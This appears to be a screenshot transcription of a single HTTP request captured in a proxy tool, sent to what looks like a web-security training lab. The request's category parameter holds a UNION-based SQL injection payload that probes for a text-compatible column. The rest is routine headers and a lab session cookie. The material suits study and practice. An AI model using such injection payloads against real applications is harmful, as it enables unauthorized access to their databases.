 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'abc',NULL-- HTTP/2
2 Host: 0a7200e704d40b30839daff900200041.web-security-academy.net
3 Cookie: session=VzjwmtdntTnrOt483A5yRqGCWKu4mdcj
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200e704d40b30839daff900200041.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19